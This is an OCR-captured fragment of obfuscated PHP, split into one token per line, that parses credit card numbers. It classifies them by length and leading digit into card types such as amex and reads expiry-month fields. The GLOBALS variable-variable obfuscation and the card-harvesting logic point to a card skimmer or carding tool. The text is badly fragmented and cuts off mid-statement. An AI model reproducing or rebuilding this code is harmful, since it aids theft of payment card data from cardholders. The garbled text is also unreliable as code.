
tjilp
=
"col"
;${${
"GLOBALS"
}[
"fpzgfq"
]}[
"num"
]
=${
$dtjilp
};${
"GLOBALS"
}[
"fmgxgbwsvh"
]=
"ame
x"
;${${
"GLOBALS"
}[
"fpzgfq"
]}[
"type"
]=${${
"GL
OBALS"
}[
"fmgxgbwsvh"
]};}
break
;
case
15
:
if
(sub
str(${${
"GLOBALS"
}[
"qicoppgeaukw"
]},
0
,
1
)==
3
)
{${
"GLOBALS"
}[
"iukdrq"
]=
"ccnum"
;
$apdugyafyfh
=
"ccnum"
;${
$apdugyafyfh
}[
"num"
]=${${
"GLOBAL
S"
}[
"qicoppgeaukw"
]};${${
"GLOBALS"
}[
"iukdr
q"
]}[
"type"
]=${${
"GLOBALS"
}[
"smheydiqam"
]};}
break
;
case
16
:
switch
(substr(${
$vycqqionqx
},
0
,
1
)){
case
"4"
:${${
"GLOBALS"
}[
"fpzgfq"
]}[
"nu
m"
]=${${
"GLOBALS"
}[
"qicoppgeaukw"
]};${
$myomt
d
}[
"type"
]=${${
"GLOBALS"
}[
"ghktqtmlw"
]};
brea
k
;
case
"5"
:${
$yamuljs
}[
"num"
]=${
$dmawowcvywb
c
};${${
"GLOBALS"
}[
"fpzgfq"
]}[
"type"
]=${
$gafe
oteubynf
};
break
;
case
"6"
:${${
"GLOBALS"
}[
"fpzg
fq"
]}[
"num"
]=${${
"GLOBALS"
}[
"qicoppgeauk
w"
]};${${
"GLOBALS"
}[
"fpzgfq"
]}[
"type"
]=
${${
"GLOBALS"
}[
"jtnxayoi"
]};
break
;}
break
;
cas
e
1
:
if
(${${
"GLOBALS"
}[
"qicoppgeaukw"
]}>=
1
an
d
${${
"GLOBALS"
}[
"qicoppgeaukw"
]}<=
12
and
!
iss
et
(${${
"GLOBALS"
}[
"qbysfnbwlp"
]}[
"mon"
]))
{${
"GLOBALS"
}[
"bypvxkmyq"
]=
"ccnum"
;${
"GLOBAL
S"
}[
"loskttncvlf"
]=
"typem"
;${
"GLOBALS"
}[
"pxc
hbbb"
]=
"col"
;${${
"GLOBALS"
}[
"bypvxkmyq"
]}[
"m